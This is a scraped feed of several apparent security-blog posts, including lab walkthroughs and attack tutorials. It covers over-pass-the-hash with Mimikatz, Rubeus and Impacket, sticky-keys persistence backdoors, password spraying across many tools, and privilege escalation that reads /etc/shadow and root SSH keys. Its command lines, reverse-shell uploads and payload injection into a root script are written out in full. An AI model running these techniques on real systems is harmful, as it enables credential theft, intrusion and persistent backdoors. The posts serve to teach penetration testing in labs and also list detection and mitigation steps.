


·         Implement Local Administrator Password Solution (LAPS)
·         Implement strong Authentication Policies
References
Conclusion
This was it for the attack that the Windows Security Team cannot run from. This attack is at the very core of the authentication process of Windows and some minute changes won’t make it go away. We need to understand the seriousness of this attack there is a reason that the attack that was at its peak during 2010 is still rocking after 10 years.

Lateral Movement: Over Pass the Hash

$
0
0

In this post, we're going to talk about Over Pass the hash that added another step in passing the hash. Pass the hash is an attack that allows an intruder to authenticate as user without having acess of user’s password. This is a technique where an attacker uses the NTLM hashes for authentication and bypass the standard authentication step clear text password for login, for more detail read from here.
Over Pass the hash is a combination of passing the hash and passing the ticket, so it's called Over Pass the hash. Allows the creation of kerberos tickets from NTLM hash or AES keys that allow access to the resource service that required kerberos authentication.
In Kerberos authentication NTLM (RC4), AES128, AES256 key is used to encrpyt the timestamp.
Required Tools
Mimikatz
Rubeus
Impacket

Let’s take a look!!! 😊
Mimikatz
To perform over pass the ticket we are going to use mimikatz  and Install it on the host machine and type the following command:
privilege::debug
sekurlsa::ekeys
With the help of ekeys you will able to fetch all keys NTLM (RC4), AES128, AES256 key


So with the help of sekurlsa::pth command we try to use ase256 key or aes128 for Kerberos ticket, it is difficult to detect because it is more common and secure key used in encryption.
sekurlsa::pth /user:Administrator /domain:ignite.local /aes256:9c83452b5dcdca4b0bae7e89407c700bed3153c31dca06a8d7be29d98e13764c
sekurlsa::pth /user:Administrator /domain:ignite.local /aes128:b5c9a38d8629e87f5da0a0ff2c67f84c


If you will use NTLM (RC4), ASE128, ASE256 simultaneously for injecting into Kerberos ticket, this step is more secure and undetectable in the network.
sekurlsa::pth /user:Administrator /domain:igntie.local /ntlm:a29f7623fd11550def0192de9246f46b /aes128:b5c9a38d8629e87f5da0a0ff2c67f84c /aes256:9c83452b5dcdca4b0bae7e89407c700bed3153c31dca06a8d7be29d98e13764c


And once it will done you will be able to access the authorized resource as shown below.


Rebeus.exe
As I have already mentioned in the previous article that this tool is awesome because it is easy to use and directly run on the local environment of the victim machine.
Download it from here
Rubeus.exe asktgt /domain:igntie.local /user:Administrator /rc4: 32196b56ffe6f45e294117b91a83bf38 /ptt
Using rc4 hash it will not only pass the hash infect pass the ticket and you will be able o access the resource.
dir \\WIN-S0V7KMTVLD2\c$


Impacket
If wish to execute this attack remotely then use impacket python script gettgt.pywhich will use a password, hash or aesKey, it will request a TGT and save it as ccache.
python getTGT.py -dc-ip 192.168.1.105 -hashes :32196b56ffe6f45e294117b91a83bf38 ignite.local/Administrator
with the help of above command, you will be able to request Kerberos authorized ticket in the form of ccache whereas with the help of following command you will be able to inject the ticket to access the resource.
export KRB5CCNAME=Administrator.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/Administrator@WIN-S0V7KMTVLD2.ignite.local


Conclusion:As you have seen, we try to use three different tools to conduct Over-Pass-The-Hash locally and remotely that not only pass the hash but also inject hash for Kerberos authentication to get the ticket.

Katana: Vulnhub Walkthrough

$
0
0

Katana VM is made by SunCSR Team. This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. It is of intermediate level and is very handy in order to brush up your skills as a penetration tester. The ultimate goal of this challenge is to get root and to read the root flag.
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.

Penetration Methodologies
Network Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Browsing HTTP Service
·         Directory Scanning (Dirb)
Exploiting
·         Uploading PHP Reverse Shell
Privilege Escalation
·         Capability

Walkthrough

Network Scanning

Let’s start by scanning the network for targets using Netdiscover.
netdiscover


We found the target IP Address 192.168.1.119. Let’s begin with basic port scanning with NMAP.
nmap -p- -A 192.168.1.11


Enumeration
For more details, we will navigate to a web browser for exploring HTTP service since port 80 is open. It clearly is not enough for a clue to proceed.


Till now we didn’t find any hint to establish our foothold, therefore we chose DIRB for directory brute force attack on port 8088. After a few tries we found URL for an HTML page for upload, Let’s browse it and see what service it has.
dirb http://192.168.1.119:8088/ -X .html


Exploiting

On browsing the page we saw the page consist of file upload option but why does it have two upload options. This is interesting. We went for the second upload option and upload the pentestmonkey’s php reverse shell. Let’s see if we can shell this machine.


After successfully uploading our file, it asked us to wait for 1 minute. The message that made us curious was the shell upload was internally redirected to another directory after being uploaded. Only thing left is to execute our shell.


After a few tries, we changed the changed the port from 8088 to 8715 because the previous hint gave a clue that the file has been internally redirected. So changing port and executing the file got us the shell.


Privilege Escalation

Thus, we explored further and looked for weak service configuration such as SUDO and SUID permission but found nothing related to it. After spending some more time, we saw capability with +ep permission is set on python2.7. We have used this command to remove the file capability.


getcap -r / 2>/dev/null
There we got out shell. Only thing left is to get the root access. We looked for system capabilities and found empty capability (ep) over suid is given python2.7 for www-data that means all privilege is assigned to www-data for that program, therefore taking advantage of this permission we can escalate into high privilege from low privilege shell using the command below.
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash")'
*NOTE- For Privilege Escalation through Capabilities. Please refer the link below.
https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/


Persistence: Accessibility Features

$
0
0

Today we are going to shed some light on a very sticky persistence method. It is so sticky that it has been there from the long time and it is here to stick. This was the last of my puns. You might have guessed it until now. It is Sticky Keys. Let’s dive in.
Table of Content
·         Accessibility Features
·         Configurations Used Practical
·         Enable RDP
·         Metasploit: sticky_keys
·         Empire: debugger
·         Empire: Enable_rdp
·         Logon Backdoor
·         PowerShell: stickeykeys.ps1
·         Detection
·         Mitigation
·         Refrences
Accessibility Features
Windows Accessibility Features are a set of tools that are available in the Windows logon screen (like Sticky Keys). These are designed to be triggered through the pre-configured combination of keys to assist the users. These Windows features became famous when the APT group abused it for backdooring target systems. You need to have administrative privileges to replace the genuine Windows binary of the tool ('sethc.exe' or 'narrator.exe', 'magnify.exe', etc.) with an cmd.exe.
Some of the Accessiblity features and their trigger options and location are:
1. Accessiblity Shortcut Keys
Location: C:\Windows\System32\setc.exe
Trigger: Shift 5 times
2. Utility Manager 
Location: C:\Windows\System32\Utilman.exe
Trigger: Windows key + U
3. On-Screen Keyboard
Location: C:\Windows\System32\osk.exe
Trigger: Click on On screen keyboard button
4. Magnifier
Location: C:\Windows\System32\Magnify.exe
Trigger: Windows Key + =
5. Narrator 
Location: C:\Windows\System32\Narrator.exe
Trigger: Windows Key + Enter
6. Display Switcher
Location: C:\Windows\System32\DisplaySwitch.exe
Trigger: Windows Key + P
7. Manages switching of apps between desktop
Location: C:\Windows\System32\AtBroker.exe
Trigger: Have osk.exe, Magnify.exe, or Narrator.exe open the locked computer. AtBroker.exe will be executed upon locking and unlocking
The Assistive Features or as Microsoft likes to call them Assistive Technology (ATs). All of these are registered in registry under the following registry location:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Accessibility\ATs
Configurations Used Practical
Attacker Machine
OS: Kali Linux
IP Address: 192.168.1.112
Target Machine
OS: Windows 10
IP Address: 192.168.1.106
Enable RDP
Let’s start with enabling RDP on the Target Machine. As most of the attacks that we are going to perform will be targeted on the Accessibility Binaries that are accessible on the login screen when we take the RDP of the system. They are accessible on other locations when we have the access of the machine physically but for the remote based attack, we need the RDP enabled. This can be done using the built-in script in meterpreter. It is based on the Carlos Perez’s getgui script which enables the RDP and creates a user account to log in. Here  we are just enabling the RDP with the -e parameter.
run getgui -e
Metasploit: sticky_keys
Metasploit has a post exploitation module that can create a persistence method to exploit the target by making changes in the Registry. This requires the SYSTEM privilege. So first attack the system. Get a meterpreter session on the target machine then escalate the privileges on the machine and then use this particular post exploitation module to create a persistence backdoor. Usage of this module is pretty simple. You select the module, set the session if and run the module. It adds makes changes in the registry and then we can exploit the machine by pressing Shift key 5 times and triggering the Sticky Key Accessibility Binary which is now running a Command Prompt with elevated privileges.
use post/windows/manage/sticky_keys
set session 1
exploit
After running the post exploitation module we can check the working by connecting the target machine using rdesktop. We were greeted by Login Panel. We pressed the Shift key and instead of the sticky key prompt we got the Command prompt. We can see in the image given below that the command prompt that we got is the one with Administrative Rights.
Empire: debugger
This modules allows the attacker to set the "Image File Execution Options" which is also know as the debugger, Hence the name. It does so for many executables that are accessible before logging in on the RDP connection. If used with the default setting it will trigger a command prompt with SYSTEM privileges throught the RDP without logging on the machine. This module can be configured to target a diffrent binary by providing the path to the Binary option in the module. We also need to set a Listener for the module.
Currently the trigger options that are avalaible in the module are:
1. persistence/debugger/sethc - It will target the Sticky Key binary.
2. persistence/debugger/utilman - It will target the Utility Manager binary.
3. persistence/debuggerr/magnify - It will target the Magnifier binary.
4. persistence/debugger/narrator - It will target the Narrator binary.
5. persistence/debugger/osk - It will target the On-Screen Keyboard binary.
We deicide to use the module with the default permissions. We can see that the debugger module has sethc.exe set to cmd.exe.
usemodule persistence/misc/debugger
execute
Empire: Enable_rdp
Now we need to enable the rdp on the target machine so we can access the machine remotely from our attacker machine. We will be using the enable_rdp module of the PowerShell Empire.
usemodule management/enable_rdp
execute
After enabling the remote desktop on the target machine, we tried to access it through rdesktop.  After getting the login panel, we again pressed the Shift key 5 times as we need to trigger the sticky key binary. As soon as we trigger the setc.exe we see that we get the command prompt with administrative rights instead.
Logon Backdoor
While researching for other tools that attack the Accessibility Features, I found this executable that pretty much sums up the practical that we were doing remotely with Kali Linux. It is pretty simple executable that can be used if you have the physical access of the target system. It provides a simple menu as shown in the image given below. We select the first option that sets the backdoor and it does its job in a matter seconds.
It says that the operation has been completed successfully. So, let’s give it a try. For the purposes of the practical we locked the system and try to trigger the sticky key binary by pressing the shift key 5 times. As we can see that we have the command prompt with administrative privileges as shown in the image given below.
PowerShell: stickeykeys.ps1
Now that we have explored the remote modules from Metasploit and Empire and the executable, its time to discover the PowerShell script for the same. It is a very simple script that can be download from the link given below. To attack the target machine, we need the permission to run scripts on the machine. After getting permission we import the PowerShell script. Then simply running the script as shown in the image will add the backdoor.
Import-Module .\stickykeys.ps1
.\stickykeys.ps1
Time to test the working. Since we have added the backdoor it must have replaced the sethc.exe with the cmd.exe. To test it we will press the shift key 5 times as we did in our previous practicals and as seen in the image given below we have the cmd with administrative access.
This tool can also remove the backdoor and fix the problem but it never solves it as Accessibility features are always there to exploit again.
Import-Module .\stickykeys.ps1
Detection
·         Delete or replace the affected file
·         sfc.exe /scannow
·         Remove the affected registry entry
Mitigation
·         Restrict local administrative access
·         Enable Full Disk Encryption
·         Network Level Authentication for RDP Connection
·         End point monitoring
·         Netflow analysis
Refrences

Geisha:1: Vulnhub Walkthrough

$
0
0

Today, I am going to share a writeup for the boot2root challenge of the vulnhub machine “GIESHA”. It was actually an easy box based on the Linux machine and the goal is to get the root shell and then obtain flag under /root).
Download it from here:https://www.vulnhub.com/entry/geisha-1,481/

Table of Content
Recon
·         Netdiscover
·         Nmap
Exploitation
·         Hydra
·         SSH login
Privilege Escalation
·         Abusing SUID
·         Capture the flag

Walkthrough

Recon

Recon is the act of gathering different kinds of information against the targeted victim or system.  We can use various tools, techniques, and websites for the recon. Such as (Nmap, Dirsearch, Dirb etc) let’s start with Nmap tool.

Let’s start off with scanning the network to find our target. We found our Targets IP Address 192.168.1.133.
netdiscover

Our next step is to scan our targets IP Address with nmap. We will start recon by using Nmap scan to find the open ports and the version of our target.

nmap -p- -A 192.168.1.133


Since port 80 is open, Let’s explore the domain or webpage on this target IP address.


Exploitation

Here, I got a many port open, like port number 22 in the nmap scan, Let’s give a try to find the username and password to connect via ssh port of the machine.

Let’s assume the username is geishanow by using hydra tool we can crack the password for this machine which has username geisha.

hydra -l geisha -P /usr/share/wordlists/rockyou.txt 192.168.1.133 ssh
Here , we got the password for the geisha user i.e letmein.


Since we cracked password for the username geisha in the recon part let’s try to login by the port 22 by ssh.

Privilege Escalation
Yes, we are connected to a remote host and our current user is geisha. Now I need to escalate to root from this user.

Here the connection stabilized successfully.

Let’s start the enumeration of this machine. In the same present working directory first will enumerate and see what juicy data is there. Here we got some files with suid permissions. Using below command, we can check the suid permissions in the machine.

find / -perm -u=s -type f 2>/dev/null


So here we got /usr/bin/base32 file which is having suid permissions. let us check privilege escalation by using the base32 file.

Now let’s check /etc/shadow file using /base32 command to read the restricted files.

base32 “/etc/shadow” | base32 --decode


So here got hash password in the /etc/shadow file and tried cracking many times but this hash is non crackable and failed to obtain the password for root.

Let’s try the root login also using ssh and for that we need to copy the private key for the login using ssh. I got the private ssh key for the root, by using below commands.

base32 “/root/.ssh/id_rsa” | base32 --decode


Here we successfully retrieve the ssh key now save this key in your system.


We got root’s ssh private key. Using this private ssh key we will switch the user geisha to root.

nano key
chmod 600 key

ssh -i key root@192.168.1.133


Another method to find the root flag is we can directly read the restricted  file using /base32.

base32 “/root/flag.txt” | base32 --decode


Successfully rooted!!
Here we got our root flag… That explains it all. So that’s for now. See you next time.
HAPPY HACKING!! 😊


Comprehensive Guide to Password Spraying Attack

$
0
0

Today we deal with the technique that at first sounds very much similar to Bruteforcing but trust me, it is not brute-force. It is Password Spraying. We will understand the difference between the two and shine some light on real-life scenarios as well. Then we will discover multiple tools thought which we can perform Password Spraying.

Table of Content
·         Introduction to Password Spraying
·         Brute-force vs Spraying
·         Real Life Password Spraying
·         Configurations Used in Practical
·         Password Spraying Attacks
o   RDPassSpray.py
o   DomainPasswordSpray.ps1
o   BurpSuite
o   Spray.sh
o   Crackmapexec
o   Hydra
o   Medusa
o   Metasploit: SMB Login
o   Patator
·         Detection
·         Mitigation

Introduction to Password Spraying

It is an attack on the authentication channels where the attacker in question take a huge number of usernames and takes a single password and then try each one of those usernames until one is accepted. In real life, however, this is done using tools, some of which we will take a look at in this article. This is a great technique most of the account lockout policies are only applicable to the incorrect passwords and not for an incorrect username.
Brute-force vs Spraying
Brute-forcing is of many types, but mostly it is attempting a large number of passwords on the smallest number of accounts, or even on a single account.
On the other hand, Password spraying is almost the opposite. It is attempting the smallest number of passwords on the biggest number of accounts possible.

Real Life Password Spraying
FBI investigations tell us that there is a very high rise in the use of password spraying against organizations all around the globe. In February of 2018, the DOJ of New York indicted 9 Middle Eastern nationals who were associated with the Mabna Institute for computer intrusion-related offences. They performed many instances of the password spraying attack. This speaks volumes about the real-life risks of this attack. Hackers are using it to gain access to confidential information linked to the employees' personal as well as business details. Another such incident was the Citrix, for those who don’t know it is a software company that provides server, application and desktop virtualization as well as SAAS services. They become the victim of password spraying and they were so blind that they had no idea that was attacked until the FBI informed them. Now also there are many hospitals are being hit by this attack as attackers think that these hospitals are so busy handling the COVID-19 cases that most of their security will either be remote or might just not be there.

Configurations Used in Practical
·         Attacker Machine
o   OS: Kali Linux 2020.1
o   IP Address: 192.168.1.112
·         Target Machine
o   Server
§  OS: Windows Server 2016
§  IP Address: 192.168.1.105
§  OS: Ubuntu 18 (BWAPP)
§  IP Address: 192.168.1.109
o   Client
§  OS: Windows 10
§  IP Address: 192.168.1.106

Password Spraying Attacks
We are going to look at the string of attacks each using different tools and some using different protocols. We will look at python scripts, PowerShell scripts, BurpSuite, Shell script, Metasploit Modules, and much more.

RDPassSpray.py
It is a python script that I discovered while researching for something else. It is a python script that sprays the password. Well technically it is spraying usernames but let’s not get into the nomenclature. We created a dictionary with a bunch of usernames as shown in the image given below.
cat /root/Desktop/user.txt


Now we decided to use the password as 123 the world’s most common password. We can see that we have the users raj, aarti, Yashika, and pavan with the same password and we can also see that those users have the Administrator Privileges as well.

python3 RDPassSpray.py -U /root/Desktop/user.txt -p 123 -t 192.168.1.106


Usually, I keep the logs for the Detection section of my article but this particular log was very specific for this tool. Hence, I wanted to show it. It is for the Event ID 1158. We ran the RDPassSpray and found that it created a log for this event. Here we can see that we have the IP Address of the attacker.


DomainPasswordSpray.ps1
Next, we twerked around PowerShell. It was a script we downloaded. This attacks the authentication of Domain Passwords. Be sure to be in a Domain Controlled Environment to perform this attack. We have a bunch of users in the test environment. We have some of those names in the dictionary. We try the password “Password@1”.
Import-Module C:\Users\kavish\Desktop\DomainPasswordSpray.ps1
type .\user.txt
Invoke-DomainPasswordSpray -Userlist .\user.txt -Domain ignite.local -Password Password@1


We can see that we have a bunch of users with the same password as “Password@1”.
BurpSuite
Password Spraying can be applied on the Web Applications as well. To show this I decide to use the BWAPP. It allows us to create the users as we need multiple users for this practical. Now, after creating users, we move to the login page of the BWAPP and enter the credentials and capture the request on BurpSuite. Then right-click on the captured request and send it to Intruder.


In the Positions tab, we will have to add anchors on the username as shown in the image given below. We are doing this so that BurpSuite can target the usernames for the iteration attacks that it will perform through the intruder.


Now onto the Payload tab. Here we will be providing the payload options or the usernames that we are putting in the dictionary in the previous attacks. We can directly paste it from the dictionary or add the usernames one by one by typing them in the dialog box and clicking on the Add button.


After adding sufficient usernames click on Start Attack. This will pop up a new window as shown in the image below. Here we can see the difference between the lengths of the request which tells us that the password “bug” was accepted by some of the users. This is how we perform password spraying on a web application using BurpSuite.


Spray.sh
Spray.sh is a pretty famous shell script that is used to spray passwords. Before we go on spraying, let’s create yet another dictionary with usernames as shown in the image below. We will be brute-forcing the SMB users. We will create a similar dictionary with probable passwords. But we will keep the passwords to a maximum of 2 so that it won't trigger any lockout policies.
cat users.txt


Now we draft the command that we will use to spray the passwords. First, we will supply the protocol that is SMB as a parameter. Then we will provide the IP Address of the Domain Controller. Followed by the dictionary of users as well as passwords.
./spray.sh -smb '192.168.1.105' users.txt passwords.txt 10 1 IGNITE skipuu


Here we can see that we have the confirmations of different user accounts and their credentials in the network.

Crackmapexec
Crackmapexec, one tool that never ceases to amaze me. I mean what exactly this tool doesn’t do? Password spraying is also one of the things that this tool does. The working is quite simple with this tool. All we have to do is provide the protocol to use, the range of IP Address that we want to attack, a bunch of usernames, and a singular password and it will do the rest. In no time it told us that the Administrator is the account with the password Ignite@987.
crackmapexec smb 192.168.1.0/24 -u "Kavish""Administrator" -p "Ignitea987"


Suppose we have more usernames than just a couple then we can put them in the dictionary and perform a password spraying. All we had to do is replace usernames with the dictionary containing the username as shown in the image given below.

cat /root/Desktop/user.txt
crackmapexec smb 192.168.1.106 -u /root/Desktop/user.txt -p 'Password@1' --continue-on-success


Hydra
Hydra is one of the most famous brute-forcing tools. It has been in the community for a very long time. But there are very few people who know that it can be used for password spraying as well. Fundamentally we provide multiple usernames and a single password in password spraying. That’s exactly what we are going to do with Hydra. We will be targeting the SMB protocol here but it can be done with almost any other protocol.
hydra -L /root/Desktop/user.txt -p Password@1 192.168.1.105 smb


Medusa
While working with Hydra, It hit me that there was a tool that was quite similar to hydra but has a not so common Greek-like name. Running through my notes I got it. It was Medusa. I don’t remember why it was not so popular maybe it doesn’t support that many protocols as a hydra. Whatever the reason, I tried to perform the Password Spraying with Medusa by providing the username dictionary in place of usernames and it worked without any issues. So, it is a good alternative to consider.
medusa -h 192.168.1.105 -U /root/Desktop/user.txt -p Password@1 -M smbnt


Metasploit: SMB Login
Working so much with SMB, got me thinking that can we use the Metasploit for Spraying? It is not so far fetched as Metasploit does contain a module that brute-force SMB Login. So, after loading this module, I checked for options and found that we can provide the usernames in a dictionary but after trying few times it was clear to me to use usernames in the dictionary, I will have to provide the password in the dictionary as well. So, I added a singular password in the password dictionary and ran the module as shown in the image.
use auxiliary/scanner/smb/smb_login
set rhosts 192.168.1.105
set user_file /root/Desktop/user.txt
set pass_file /root/Desktop/pass.txt
exploit


Patator
After going through so many ways in which we can perform the password spraying attack we come to a tool that many of you might be hearing first time about. It is one of hydra’s less known brother. Having a vegetable name, we have it the Patator. I forgot about it when I suddenly realized that it can be used for password spraying as well. It is a very simple tool that allows us to provide a singular password with a dictionary for usernames.
patator smb_login host=192.168.1.105 user=FILE0 0=/root/Desktop/user.txt password=Password@1


Detection
·         A large number of attempted logins against the enterprise SSO portal or web-based application
·         Using automated tools, malicious actors attempt thousands of logons, in a short duration of time, against multiple user accounts at a victim user accounts, originating from a single IP address or computer.
·         Employee logins from IP addresses resolving to locations that are different from their normal locations.
Mitigation
·         Enable Multi-Factor Authentication and review those settings to ensure the coverage on active internet facing protocols.
·         Review the password policies to ensure that they align with the latest NIST guidelines and restrict the use of easy-to-guess passwords.
·         Enforce a password policy that prohibits easy-to-guess passwords.
·         Implement a banned password list
·         Monitor your admin and user accounts for unusual activity

TBBT2: Vulnhub Walkthrough

$
0
0

TBBT2 is made by emaragkos. This boot2root machine is part of the TBBT Fun with Flags series and it is themed after the famous TV show, The Big Bang Theory and has really strong CTF elements. It's more like solving a set of interesting CTF challenges as a puzzle than facing these in a real-life scenario.
Goal: Hack Sheldon and get user and root flag
Since these labs are available on the Vulnhub Website. We will be downloading the VM Machine from this link.
Penetration Methodologies
Network Scanning
·         Netdiscover
·         Nmap
Enumeration
·         Examine HTTP web pages
·         Web Directory Enumeration (Dirb)
·         De Obfuscate Js Code
·         Decoding ROT13
·         Dictionary Generating (CRUNCH)
Exploiting
·         Brute forcing (HYDRA)
·         Steganography (Stegsnow)
·         Port Knocking
·         Spawning TTY Shell
Privilege Escalation
·         Abusing Path Variable
Walkthrough
Network Scanning
Let’s start by scanning the network for targets using Netdiscover.
netdiscover
We found the target IP Address 192.168.1.105. Let’s begin with basic port scanning with NMAP.
nmap -sV 192.168.1.105

Enumeration
For more details, we will navigate to a web browser for exploring HTTP service since port 80 is open. It clearly is not enough for a clue to proceed.


 Since looking for a clue, we checked the source code and found a directory. Let’s see what next on browsing it.
Again, a secret from Sheldon on this page. We knew Sheldon wants us to check the source code of this page.
So, on checking the source code we found this html code that is using an interesting JS File. Let’s find out what’s inside it.


It’s very clear that we need to DEobfuscate this code. To do that we need to bring up the console in the browser.
We copied the code and pasted in the console of the browser, also change the last line document.write(em) with console.log(alert)em);
This gaves us an alert in the browser. And there we see the ROT13 string. Time to Decode!

Using an online ROT13 decoder, on decoding the code we found a secret directory.


On browsing the directory, we saw the directory is protected with HTTP Basic Authentication. Since we have no idea about the credentials. We thought of proceeding with further enumeration.
On enumerating using DIRB, we found the password text file. Hope it will hold some password that might help us login.

Another hidden password along with some hint. Since it has 3 “*” which denotes 3 lower case letters. It’s time to generate password dictionary using crunch tool.
Exploitation
Using crunch, we made a dictionary and tried to Brute forced the Login credentials using HYDRA. So, after few minutes HYDRA gave us the password as “oldtrain”.
crunch 8 8 -t @@@train > password.txt
hydra -l sheldon -P password.txt http-get://192.168.1.105/the_real_secret_dir -e nsr
And successfully we found password “oldtrain” for user “sheldon”
After successfully logging in, we got a /p4ssw0rd.txt file hint, and notice the thing that caught our eyes was these symbols on the webpage.
On reading the p4aaw0rd file. We saw some strange spaces in between the text.
So, after a lot of thinking, we thought of performing “white space steganography”. So, we save the whole content a text file and used the tool called “stegsnow” and obtain the password “ilikeklingon”. May this could a hint that s Sheldon like Klingon which is also a type encryption which might used as shown in above web page.
stegsnow -C stegno.txt > result.txt

Ongoing through the source of the page we saw another hint. The Knock term want us to perform port knocking that is for sure. Let us see what’s in the secret image.
So, on browsing the Secret image file, we saw some symbols shown in the image. They are hiding some secret behind them using Klingon encryption.

Since Sheldon is fond of Klingon. We found a Klingon Language decoder. And got the result as 1000,2000 and 3000 ports.
As you can observe that we got hint for port knocking, so on knocking the ports. It shows the SSH port 22 get opened 😊.
knock -u 192.168.1.105 1000 2000 3000
nmap 192.168.1.105

Since we have everything now, it’s time to login SSH using the Password- ilikeklingon. And further digging in we found our first flag.
id
ls
cat flag.txt

Further we used python one liner to spawn the TTY shell. There we found a program having SUID permission for a program “iliketrains” which is C compiled program. We found a C program where we got to know that SL is running everytime we execute the program “iliketrains”.

cd Desktop
python -c 'import pty;pty.spawn("/bin/bash")'
cd Desktop
ls -al
cat .iliketrains.c

Privlege Escalation
So now we are overwrinting the “SL” with /bin/bash and giving full permission and changing envieonment varible which known as abusing path variable that you can read from here.  Also exporting the current directory into Path Variable. On executing the program “iliketrains”. We made it to the root. Read the final flag.
echo “/bin/bash” > sl
chmod 777 sl
export PATH=/home/sheldon/Desktop:$PATH
./iliketrains
cd /root
cat flag.txt


CengBox: 1 Vulnhub Walkthrough

$
0
0

Today, I am going to share a writeup for the boot2root challenge of the vulnhub machine “Cengbox:1”. It was an easy box based on the Linux machine which helped me learn many new things. The goal is to find the user and root flag.

Penetration Testing Methodology
·         Reconnaissance
    • Netdiscover
    • Nmap
    • Dirb
·         Exploitation
    • SQLmap
    • File Upload
·         Privilege Escalation
    • Pspy script
    • Meterpreter session
  • Capturing the flag

Walkthrough
Reconnaissance

Let's start recon for this machine using Netdiscover, It is used for identifying the IP address of the various machines in our network work It works as traceroute.

netdiscover

As we got our target IP address for the machine (192.168.1.106), Next, we use nmap for the port scanning and further information gathering on the target host.

nmap -p- -A 192.168.1.106


Since port 80 is open, Let’s explore the domain or webpage on this IP address using Web Browser.

We will also perform fuzzing to find the endpoints using the dirbuster tool with the big.txt wordlist which can be located inside /usr/share/wordlists directory.

 dirb http://192.168.1.106/ /usr/share/wordlists/big.txt


We got some directories like (uploads, Masteradmin, etc). After checking all the directories, we got an Error Page with the endpoint masteradmin/.
  

We decided to do fuzzing for http://192.168.1.106/masteradminusing the dirbuster tool but with the extension, filter to find any php files that might be present in the masteradmin directory.


In the above image we can see that, there are login.php and upload.php endpoints as we can try to take a reverse shell using upload functionality or we can try to bypass the login page using SQL injection. So, let's try to explore these endpoints for further enumeration.
Landingon the login page we can see that we will have to bypass the authentication panel i.e., username and password both.


Exploitation

Since we got the login page for which we need to find the username and password to login the page for further exploitation. Here, I tried brute-forcing the parameters but it didn't work for me so I chose to try the hand at SQL Injection with the sqlmap tool. I ran it with the URL as the parameter and we also use the forms, dbs, and batch parameters.

sqlmap -u http://192.168.1.106/masteradmin/login.php --forms --dbs --batch

Sqlmap works for a while and gives us the names of some of the databases. Out of the extracted databases, one that interests us is the cengbox. So, we decide to enumerate it further.


Further dumping the data of this database by using the command given below:

sqlmap -u http://192.168.1.106/masteradmin/login.php --forms -D cengbox --dump-all --batch


Here we can see that there is a table named admin inside the database we were looking in. Looking further we found the credentials for masteradmin.


So the valid credentials for this login page are
Username: masteradmin
Password: C3ng0v3R00T1!
After logging in as masteradmin, we see that we have a file upload functionality.


At first I tried to upload the php-reverse-shell.php from the available web shell directory to get a reverse shell on the target machine but it told me that the extension is not allowed. I need to upload a CENG file.


So to bypass this upload filter I tried changing the extension of the same reverse shell php file as shown in the image below.

mv php-reverse-shell.php shell.ceng


After renaming the shell we tried to upload the file again. This time I was successful in uploading the file.  Using netcat listener we will establish the connection and got the shell.

nc -lvp 1234
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
stty raw -echostty raw -echo

During our enumeration we got a user named cengover we also git it in the above scanning of sqlmap we got the credentials. Here we will switch the user from www-data to cengover and for that we will use the password that we found was C3ng0v3R00t1!
su cengover
password: C3ng0v3R00t1! 


After getting the shell, I looked around for the user flag.

Privilege Escalation

Now moving towards the root flag, we need to check the permissions and some hidden processes running in the machine for finding the hidden processes running in the machine we need to download the pspy script in the remote machine. We will use the wget command for it.


Now, we need to provide the proper permissions. After that we will execute the script.

chmod 777 pspy64s
./pspy64s


Below are some hidden processes we got one python script is having the md5check.py.
Let's check the permissions on this file.


Here, we can see that md5check.py has the read and write permissions.


Now using msfconsole will make one executable shell. And create one session to gain access through meterpreter. Meterpreter is generated only when the session is created. It helps in gaining full access to the target machine.

use exploit/multi/script/web_delivery
set lhost 192.168.1.112
set lport 6789
exploit


Edit the md5check.py file and insert the payload generated inside it and save the file.


This gave the shell access in the meterpreter session created before.

cd /root
ls
cat root.txt


Here we got our root flag. Happy Hacking! See you next time.

mhz_cxf: c1f Vulnhub Walkthrough

$
0
0

CTF’s are a great way to sharpen your axe. As a security enthusiasts, this is probably the best way to get some hands on practice that lends perspective as to how an adversary will exploit a vulnerability and how as an infosec professional we will eliminate that risk or guard against it.
